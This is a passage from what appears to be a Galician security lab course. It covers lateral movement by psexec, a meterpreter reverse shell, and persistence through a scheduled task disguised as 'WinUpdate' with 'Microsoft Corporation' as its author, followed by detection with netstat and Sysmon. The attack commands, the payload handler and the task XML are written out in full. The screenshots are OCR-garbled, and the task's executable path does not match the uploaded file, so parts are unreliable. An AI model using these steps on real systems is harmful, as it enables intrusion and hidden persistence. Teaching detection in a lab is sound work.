

#### Persistencia en Windows con Metasploit tras acceso con psexec

Paso 1: Acceder á máquina vítima con psexec

- use exploit/windows/smb/psexec set RHOSTS 192.168.120.102 set SMBUser usuario set SMBPass abc123. set PAYLOAD windows/meterpreter/reverse\_tcp
- set LHOST 192.168.120.100
- set LPORT 5555
- run

| ) V localhost:60000/#/main × + → → → → → → → → → → → → → → → → → →                                                                                                    |                                             |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|--|--|--|--|--|--|--|--|
| $\leftarrow \rightarrow C$ $\bigcirc A$ https://localhost:60000/#/main                                                                                                    | × ☆ 🗢 🏵 🗈 =                                 |  |  |  |  |  |  |  |  |
| > 192.168.120.102 20s                                                                                                    | ③ 中                                         |  |  |  |  |  |  |  |  |
| 20s 1 -1 192.168.120.100.5555 <- 192.168.120.102.49674 Intranet Local x86 🚑 Win                                                                                                    | INT AUTHORITYISYSTEM @ DESKTOP-J4NVBG1 1328 |  |  |  |  |  |  |  |  |
| ▶ 10.0.2.15                                                                                                    |                                             |  |  |  |  |  |  |  |  |
| ▶ 192.168.146.11                                                                                                    |                                             |  |  |  |  |  |  |  |  |
| ▶ <b>192.168.146.12</b>                                                                                                    |                                             |  |  |  |  |  |  |  |  |
| 255.255.255                                                                                                    |                                             |  |  |  |  |  |  |  |  |
|                                                                                                    |                                             |  |  |  |  |  |  |  |  |
| යි Real Time 🕐 Running Job 🔓 Handler&Payload 👌 Handler Firewall ර WebDelivery 🖻 File Explorer Å Pivot G                                                                                                    | ph +₴ Route&Proxy & Credential              |  |  |  |  |  |  |  |  |
| <pre>state the set of the set of</pre> |                                             |  |  |  |  |  |  |  |  |

Paso 2: Poñer a sesión meterpreter en background

meterpreter > background



Paso 3: Iniciar un multi/handler para recibir a persistencia

```
Dende a lapela Msfconsole
```

```
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.120.100
set LPORT 6666
set ExitOnSession false
run
```

```
msf6 exploit(windows/smb/psexec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.120.100
LHOST => 192.168.120.100
msf6 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.120.100:6666
```

Paso 4: Xerar o payload para persistencia

- No Dashboard de VIPER, vai á sección de Handler&Payload.
- Na sección de Generate Payload, selecciona o handler creado.
- Elixe o formato do payload (p.ex., elf para Linux, exe para Windows).
- Descarga o payload xerado.
- Premer en Generate Payload para descargar o payload xerado.

| ē      | V localhost:60000/#/main       | 1 × +              |                         |   |                 |                 |                  |                |            |              | ~             | •   | ×        |
|--------|--------------------------------|--------------------|-------------------------|---|-----------------|-----------------|------------------|----------------|------------|--------------|---------------|-----|----------|
| ←      | → C                            | O 🔒 https://loca   | alhost:60000/#/mair     | 1 |                 |                 |                  |                | 🗙 🕁        |              | ♡ 🎱           | பி  | ≡        |
|        | •                              | 192.168.120.102    | <b>2</b> 15s            |   |                 |                 |                  |                |            |              |               | ?   | 中        |
|        | •                              | 15s <b>1</b> -1    |                         |   |                 | x86 🐉 Windows 1 | 0 NT AUTHORITY\S | SYSTEM @ DESKT |            |              |               |     | Ē        |
|        | • 2                            | 10.0.2.15          |                         |   |                 |                 |                  |                |            |              |               |     | <u> </u> |
|        | · ?                            | 192.168.146.11     |                         |   |                 |                 |                  |                |            |              |               |     |          |
|        | ► ?                            | 255.255.255.255    |                         |   |                 |                 |                  |                |            |              |               |     |          |
|        |                                |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
| R      | eal Time @ Running Job         |                    | 👌 Handler Firewall      |   | E File Explorer | ి Pivot Graph   | +≓ Route&Proxy   | ₽ Credential   | Automation | l Al Agent   | Msfconso      | ble |          |
| ID     | Bayload                        | u Generate         | Payload<br>Handler Name |   | Backup          | 0               | Retresh          |                |            |              |               |     |          |
| 2      | windows/meterpreter/reverse    | e_tcp 192.1        | 168.120.100 6666        |   |                 | nandernane      |                  | Euckup<br>PE   |            | Payload Deta | ils To Realit |     | lete     |
|        |                                |                    |                         |   |                 |                 |                  |                |            | 6            |               |     |          |
| Please | select the payload format      |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
| asp    | asp aspx aspx-exe              |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
| base   | base32 base64 bash             |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
| dll    | dword                          |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
| elf    | elf-so exe exe-only            | exe-service ex     | ke-small                |   |                 |                 |                  |                |            |              |               |     |          |
| hex    | hta-psh                        |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
| jar    | java jsp js_be j               | js_le              |                         |   |                 |                 |                  |                |            |              |               |     |          |
| macl   | ho msi msi-nouac               |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
| powe   | ershell psh psh-cmd            | psh-net psh-reflec | ction                   |   |                 |                 |                  |                |            |              |               |     |          |
| pyth   | on python-reflection perl      |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
| raw    | ruby                           | wha-psh            |                         |   |                 |                 |                  |                |            |              |               |     |          |
| vbap   | ript vbs loop-vbs              | vua-psii           |                         |   |                 |                 |                  |                |            |              |               |     |          |
| war    |                                |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
|        |                                |                    |                         |   |                 |                 |                  |                |            |              |               |     |          |
|        | - 1744025454                   | _                  |                         |   |                 |                 |                  |                |            |              |               |     |          |
|        | 1744925454.exe                 | 1 KR               |                         |   |                 |                 |                  |                |            |              |               |     |          |
|        |                                | 12 150             |                         |   |                 |                 |                  |                |            |              |               |     |          |
| M      | o <u>s</u> trar todas las dese | cargas             |                         |   |                 |                 |                  |                |            |              |               |     |          |

Paso 5: Subir o payload a VM-3 e crear unha tarefa programada na vítima(VM-3)

Copiar no contedor docker de viper o payload en /tmp

# docker cp /home/usuario/Descargas/1744925454.exe viper-c:/tmp

Abrir na GUI unha consola dende a conexión establecida no porto 5555

| ē    | V loca                                                 | lhost:60000/#/m | ain × +   |          |               |         |                      |                  |               |                |                 |                |                |          | ~ -        |    | ×        |
|------|--------------------------------------------------------|-----------------|-----------|----------|---------------|---------|----------------------|------------------|---------------|----------------|-----------------|----------------|----------------|----------|------------|----|----------|
| ←    | $\rightarrow$ C                                        |                 | 🔿 🔒 https | ://local | host:60000/   | #/main  |                      |                  |               |                |                 |                | × 5            | 6        | 9 ⊻ ©      | பி | ≡        |
|      | •                                                      | ?               | 192.168   | .120.102 | 15s           |         |                      |                  |               |                |                 |                |                |          |            | 0  | 中        |
|      |                                                        |                 |           |          | 192.168.120.1 |         | <- 192.168.120.102:4 |                  |               | 36 🐉 Windows 1 | 0 NT AUTHORITY\ | SYSTEM @ DESKT | OP-J4NVBG1 132 |          |            |    | E        |
|      |                                                        | ?               | 10.0      | .2.15    |               |         |                      |                  | Session       |                |                 |                |                |          |            |    | <u>1</u> |
|      |                                                        | ?               | 192.168   | 3.146.11 |               |         |                      |                  | 🖵 Explorer    |                |                 |                |                |          |            |    |          |
|      | ▶ <b>192.168.146.12</b>                                |                 |           |          |               |         | ■ Route              |                  |               |                |                 |                |                |          |            |    |          |
|      |                                                        | ?               | 255.255   | .255.255 |               |         |                      |                  | ⇔ PortFwd     |                |                 |                |                |          |            |    |          |
|      |                                                        |                 |           |          |               |         |                      |                  | ଞ୍ଚ Transport |                |                 |                |                |          |            |    |          |
| 🕼 Re | al Time                                                | O Running Job   |           |          | 상 Handler F   | irewall |                      | Ð                | 🗵 Console     | Pivot Graph    | +≓ Route&Proxy  | P Credential   | Automation     | Al Agent | ▷ Msfconso | le |          |
|      | ត Add Handler                                          |                 |           |          |               |         | 🛛 Dashboar           | d <sub>iad</sub> |               | C Refresh      |                 |                |                |          |            |    |          |
| ID   | Payloa                                                 | d               |           | LHOS     | T/RHOST       | PORT    | Other Param          |                  |               | ndler Name     |                 | Backup         |                |          |            |    |          |
| 2    | 2 windows/meterpreter/reverse_tcp 192.168.120.100 6666 |                 |           |          |               |         |                      | Ð                |               |                | ails To Reality |                |                |          |            |    |          |

Sube o ficheiro ao equipo vítima Windows

meterpreter> upload /tmp/1744925454.exe C:\\Users\\usuario\\

| mete | erpreter > | upload /tmp/1744925454.exe C:\\Users\\usuario\\          |  |
|------|------------|----------------------------------------------------------|--|
| [*]  | Uploading  | : /tmp/1744925454.exe -> C:\Users\usuario\1744925454.exe |  |
| [*]  | Completed  | : /tmp/1744925454.exe -> C:\Users\usuario\1744925454.exe |  |

Para garantir que unha tarefa programada se execute mesmo cando o equipo está en batería, é recomendable creala usando un ficheiro XML personalizado con configuracións avanzadas.

• Crear un ficheiro task.xml co seguinte contido

execute -f cmd.exe -a '/c wmic useraccount where name="usuario" get sid > C:\Windows\Temp\sidinfo.txt' cat C:\Windows\Temp\sidinfo.txt

```
echo '<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
 <RegistrationInfo>
    <Description>Execución persistente con batería permitida</Description>
 <Author>Microsoft Corporation</Author>
</RegistrationInfo>
  <Triggers>
   <LogonTrigger>
<Enabled>true</Enabled>
    </LogonTrigger>
  </Triggers>
  <Principals>
    <Principal id="Author">
      <UserId>S-1-5-21-2901123646-3497879057-3457833120-1001</UserId>
      <LogonType>InteractiveToken</LogonType>
      <RunLevel>HighestAvailable</RunLevel>
    </Principal>
  </Principals>
  <Settings>
    <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
    <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowStartOnDemand>true</AllowStartOnDemand>
    <StartWhenAvailable>true</StartWhenAvailable>
    <Enabled>true</Enabled>
<Hidden>false</Hidden>
  </Settings>
 <Actions Context="Author">
<Exec>
      <Command>C:\Windows\Temp\shell.exe</Command>
    </Exec>
  </Actions>
</Task>' > /home/usuario/Descargas/task.xml
```

• Subir mediante upload dende meterpreter o ficheiro task.xml a C:\Users\usuario\task.xml. Previamente debemos copiar ese ficheiro a contedor docker de viper:

# docker cp /home/usuario/Descargas/task.xml viper-c:/tmp

meterpreter> upload /tmp/task.xml C:\\Users\\usuario\\

| meterpreter > | upload /tmp/1744925454.exe C:\\Users\\usuario\\          |
|---------------|----------------------------------------------------------|
| [*] Uploading | : /tmp/1744925454.exe -> C:\Users\usuario\1744925454.exe |
| [*] Completed | : /tmp/1744925454.exe -> C:\Users\usuario\1744925454.exe |
| meterpreter > | upload /tmp/task.xml C:\\Users\\usuario\                 |
| [*] Uploading | : /tmp/task.xml -> C:\Users\usuario\task.xml             |
| [*] Completed | : /tmp/task.xml -> C:\Users\usuario\task.xml             |
|               |                                                          |

# Crear a tarefa programada a partir do ficheiro

execute -f powershell.exe -a "-Command schtasks /create /tn 'WinUpdate' /xml C:\Users\usuario\task.xml"

| meterpreter > execute -f powershell.exe -a "-Command schtasks /create /tn<br>'WinUpdate' /xml C:\Users\usuario\task.xml" X<br>Process 5152 created. |                                                                                  |                                            |                                                                                                    |                                                                                                |                                                              |                                   |     |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------|-----|--|--|--|--|--|
| Programador de tareas     Archivo Acción Ver Ayuda     Archivo En en en en en en en en en en en en en en                                            |                                                                                  |                                            |                                                                                                    |                                                                                                | _                                                            |                                   | ×   |  |  |  |  |  |
| <ul> <li>Programador de tareas (local)</li> <li>Biblioteca del Programad</li> </ul>                                                                 | Nombre<br>(b) MicrosoftEd<br>(c) MicrosoftEd<br>(c) OneDrive St<br>(c) WinUpdate | Estado<br>Listo<br>Listo<br>Listo<br>Listo | Desencadenadores<br>Se definieron varios desencadenadores<br>A las 0:00 todos los días - Tras desencadenarse<br>A las 18:00 el 01/05/1992 - Tras desencadenarse<br>Al iniciar la sesión un usuario | Accion<br>Biblio<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>() | nes<br>teca del F<br>crear tarea<br>crear tarea<br>mportar t | Programa<br>a básica<br>a<br>area | ▲ ^ |  |  |  |  |  |

Esta tarefa:

- Executarase ao login
- Con privilexios elevados
- Mesmo con batería
- Chamará ao ficheiro payload.exe especificado

Paso 6: Probar ou agardar reconexión

Probar na sesión actual executando a tarefa programada:

execute -f powershell.exe -a "-Command schtasks /run /tn 'WinUpdate'"

| meterpreter > execute -f powershell.exe -a "-Command schtasks /create /tn                                                  |                                |                                 |                                 |          |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|---------------------------------|---------------------------------|----------|--|--|--|--|--|--|--|
| 'WinUpdate' /xml C:\Users\usuario\task.xml                                                                                 | L"                             |                                 |                                 | $\times$ |  |  |  |  |  |  |  |
| Process 5152 created.                                                                                                    |                                |                                 |                                 |          |  |  |  |  |  |  |  |
| meterpreter > execute -f powershell -a "-Command schtasks /run /tn                                                         |                                |                                 |                                 |          |  |  |  |  |  |  |  |
| 'WinUpdate'"                                                                                                    |                                |                                 |                                 |          |  |  |  |  |  |  |  |
| Process 1404 created.                                                                                                    |                                |                                 |                                 |          |  |  |  |  |  |  |  |
|                                                                                                    |                                |                                 |                                 |          |  |  |  |  |  |  |  |
| V localhost:60000/#/main × +                                                                                               |                                |                                 | ~                               | _ • ×    |  |  |  |  |  |  |  |
| $\leftarrow \  \  \rightarrow \  \  C \qquad \qquad \bigcirc \  \  \overset{\mbox{${\rm https://localhost:}60000/#/main}}$ |                                | × 5                             | $\bigtriangledown$ $\checkmark$ | : එ ≡    |  |  |  |  |  |  |  |
| ▶ <b>192.168.120.102</b> 5s                                                                                                |                                |                                 |                                 | ⑦ 中      |  |  |  |  |  |  |  |
| ▶ 5s 1 -1 192.168.120.100:555 <- 192.168.120.102:49675 Intranet Local x86                                                  | 3 🐉 Windows 10 NT AUTHORITY\SY |                                 |                                 | Ē        |  |  |  |  |  |  |  |
| ▶ <b>255.255.255</b> 5s                                                                                                    |                                |                                 |                                 | Ī        |  |  |  |  |  |  |  |
| ▶ 5s 2 -1 192.168.120.100:6666 <- 192.168.120.102:46676 Intranet Local x8                                                  | 86 🗦 Windows 10 DESKTOP-J4NVB  | G1\usuario @ DESKTOP-J4NVBG1 24 |                                 |          |  |  |  |  |  |  |  |
| ▶ 2 10.0.2.15                                                                                                    |                                |                                 |                                 |          |  |  |  |  |  |  |  |
| ► 192.168.146.11 Intranet Local                                                                                            |                                |                                 |                                 |          |  |  |  |  |  |  |  |
|                                                                                                    |                                |                                 |                                 |          |  |  |  |  |  |  |  |
| Real Time O Running Job A Handler Algorithm Andler Firewall A WebDelivery File Explorer                                    | & Pivot Graph ← Route&Proxy    | P Credential                    | Al Agent Ms                     | fconsole |  |  |  |  |  |  |  |
| G Add Handler 면 Generate Pa                                                                                                | ayload                         | OF                              | Refresh                         |          |  |  |  |  |  |  |  |
| ID Payload LHOST/RHOST PORT Other Param                                                                                    | Handler Name                   | Backup                          |                                 |          |  |  |  |  |  |  |  |

ou reiniciar e a sesión será recibida no handler tras login do usuario:

192.168.120.100

6666

shutdown /r /t 0

Administrador: Símbolo del sistema



#### Resumo

- 1. VM-2 (Debian) foi comprometida cun payload (Meterpreter).
- 2. Realizouse Movemento Lateral dende VM-2 cara VM-3 sen empregar Pivoting, usando credenciais válidas (usuario/abc123).
- 3. Obtívose acceso a VM-3 mediante psexec.
- 4. Conseguiuse persistencia mediante a subida dun payload e a creación dunha tarefa programada.

# **b** Movemento Lateral vs. Pivoting

• Movemento Lateral é a técnica de moverse dun sistema a outro dentro da mesma rede comprometida sen utilizar ningún tipo de proxy ou túnel.

• Pivoting implica crear un proxy ou túnel para acceder a redes que non son directamente accesibles.

Neste caso só se realizou Movemento Lateral, non Pivoting.

# Monitorización do Movemento Lateral desde VM-2 a VM-3

Detección de conexións sospeitosas en VM-3 (Windows 10)

• Uso de netstat para listar as conexións activas e escoitando:

netstat -ano | findstr ESTAB

Seleccionar Administrador: Símbolo del sistema
Microsoft Windows [Versión 10.0.19045.2006]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\usuario>netstat -ano | findstr ESTAB
TCP 192.168.120.102:49671 192.168.120.100:6666 ESTABLISHED 5412
C:\Users\usuario>tasklist /EI "PID eq 5412"

Identificar procesos asociados a conexións abertas con tasklist :

tasklist /FI "PID eq <PID>"

| C:\Users\usuario≻tasklist , | /FI "PID | eq 5412"         |             |              |
|-----------------------------|----------|------------------|-------------|--------------|
| Nombre de imagen            | PID      | Nombre de sesión | Núm. de ses | Uso de memor |
|                             |          |                  |             |              |
| 1744925454.exe              | 5412     | Console          | 1           | 3.720 KB     |

• Monitorización con Sysmon :

Ficheiros a descargar

Para poder descargar as ferramentas necesarias é preciso copiar estas ferramentas en VM-3, ou darlle conexión a Internet a VM-3.

Sysmon (System Monitor) é unha ferramenta de Microsoft Sysinternals que permite rexistrar eventos de seguridade avanzados en sistemas Windows, como execucións de procesos, modificacións de rexistro, conexións de rede, etc.

Instalación:

a. Descarga desde a páxina oficial:

https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon

b. Instala cun ficheiro de configuración personalizado:

O ficheiro config.xml contén as regras que definen que eventos se rexistran. Podes usar unha configuración xa feita (como a de SwiftOnSecurity) ou crear a túa.

```
PS C:\Users\usuario\Sysmon> iwr "https://raw.githubusercontent.com/SwiftOnSecurity/sysmon-config/master/sysmonconfig-export.xml" -OutFile
"config.xml"
C:\Users\usuario\Sysmon> sysmon -accepteula -i config.xml
System Monitor v15.15 - System activity monitor
By Mark Russinovich and Thomas Garnier
Copyright (C) 2014-2024 Microsoft Corporation
Using libxml2. libxml2 is Copyright (C) 1998-2012 Daniel Veillard. All Rights Reserved.
Sysinternals - www.sysinternals.com
Loading configuration file with schema version 4.50
Sysmon schema version: 4.90
Configuration file validated.
SysmonDrv installed.
SysmonDrv installed.
Starting SysmonDrv.
Sysmon..
Sysmon started.
```

c. Sysmon e o Visor de Eventos

Podes visualizar os eventos de Sysmon usando a interface gráfica de Windows:

A. Abre o Event Viewer (preme Win + R, escribe eventvwr e preme Enter).

B. No panel esquerdo, navega a:

| Visor de eventos → Registros d | e aplicacións e                                            | e servizos → Micro      | soft → Wi            | ndows                | → Sysmon → Operationa  |  |
|--------------------------------|------------------------------------------------------------|-------------------------|----------------------|----------------------|------------------------|--|
| 🛃 Visor de eventos             |                                                            |                         |                      |                      | - 🗆 X                  |  |
| Archivo Acción Ver Ayuda       |                                                            |                         |                      |                      |                        |  |
| 🗢 🔿 🔁 📊 🛛 🖬                    |                                                            |                         |                      |                      |                        |  |
| > 🧮 SmartCard-DeviceEn 🔺       | > 🗐 SmartCard-DeviceEn 🔺 Operational Número de eventos: 31 |                         |                      |                      |                        |  |
| > 🧮 SmartCard-TPM-VCa          |                                                            | <b>F</b> 1 1            | 0.1                  |                      | Operational            |  |
| > 🧮 SmartScreen                | Nivel                                                      | Fecha y hora            | Origen               | ld. n                |                        |  |
| > 🧮 SMBClient                  | <ol> <li>Información</li> </ol>                            | 18/04/2025 11:31:25     | Sysmon               |                      | Abrir registro guard   |  |
| > 📔 SMBDirect                  | <ol> <li>Información</li> </ol>                            | 18/04/2025 11:31:25     | Sysmon               |                      | 🔻 Crear vista personal |  |
| > 📔 SMBServer                  | <ol> <li>Información</li> </ol>                            | 18/04/2025 11:31:24     | Sysmon               |                      | Importar vista pers    |  |
| > SMBWitnessClient             | <ol> <li>Información</li> </ol>                            | 18/04/2025 11:27:35     | Sysmon               |                      | importar vista pers    |  |
| > StateRepository              | <ol> <li>Información</li> </ol>                            | 18/04/2025 11:27:35     | Sysmon               |                      | Vaciar registro        |  |
| > 🧮 Storage-Tiering            | <ol> <li>Información</li> </ol>                            | 18/04/2025 11:27:19     | Sysmon               |                      | Filtrar registro actu  |  |
| > 🧮 StorageManagement          | (i) Información                                            | 18/04/2025 11:26:12     | Sysmon               |                      | . Drawiedadas          |  |
| > 🧮 StorageSettings            | (i) Información                                            | 18/04/2025 11:25:53     | Sysmon               |                      | Propiedades            |  |
| > 🧮 StorageSpaces-Driver       | (i) Información                                            | 18/04/2025 11:25:53     | Sysmon               |                      | Deshabilitar registro  |  |
| > 🧮 StorageSpaces-Mana         |                                                            | 18/04/2025 11:25:42     | Sysmon               |                      | Buscar                 |  |
| > 🧮 StorageSpaces-Space        |                                                            | 10/04/2025 11:25:42     | Sysmon               | ~                    |                        |  |
| > 🧮 StorDiag                   | <                                                          |                         |                      | >                    | He Guardar todos los e |  |
| > 🧮 Store                      | Evente 1 Summer                                            |                         | ~                    | Adjuntar tarea a est |                        |  |
| > 📔 StorPort                   | Evento 1, Sysmon                                           |                         |                      |                      | Ver                    |  |
| > 📔 Storsvc                    | General Detall                                             | es                      |                      |                      |                        |  |
| 🗸 🛄 Sysmon                     |                                                            |                         |                      | ^                    | Q Actualizar           |  |
| Operational                    | Process Creat                                              | e:                      |                      |                      | 🕜 Ayuda 🕨 🕨            |  |
| > 🧮 SystemSettingsThrest       | RuleNamera                                                 |                         |                      |                      |                        |  |
| > 🧮 TaskScheduler              |                                                            |                         |                      |                      | Evento 1, Sysmon 🔺     |  |
| > 🚞 TCPIP                      | Nombre de reg                                              | gistro: Microsoft-Windo | Propiedades de eve   |                      |                        |  |
| TonantDestrictions             | <                                                          |                         | Adjuntar tarea a est |                      |                        |  |
|                                | J.                                                         |                         |                      |                      |                        |  |
|                                |                                                            |                         |                      |                      |                        |  |

Podes aplicar filtros ou gardar vistas personalizadas para centrarte en tipos concretos de eventos, como execución de procesos, cambios en rexistro, ou tráfico de rede sospeitoso.

d. Visualizar movemento lateral con Sysmon no Visor de Eventos

Eventos clave que delatan movemento lateral:

|        | Descrición          | Indicio de movemento lateral                                |
|--------|---------------------|-------------------------------------------------------------|
| 1      | Creación de proceso | Execución de psexec.exe, cmd.exe, schtasks.exe, payload.exe |
| 3      | Conexión de rede    | Conexións a portos 445, 135, 5555, 6666                     |
| 11     | Acceso a ficheiros  | Copia ou execución en Temp, AppData, etc.                   |
| 13, 14 | Cambios no rexistro | Rexistro de execucións automáticas ( Run , Run0nce )        |

- 65/89 -

Exemplo 1: Detectar reconexión con VIPER

# i. Abre o Visor de Eventos

ii. Vai a Sysmon > Operational

iii. Buscar por:

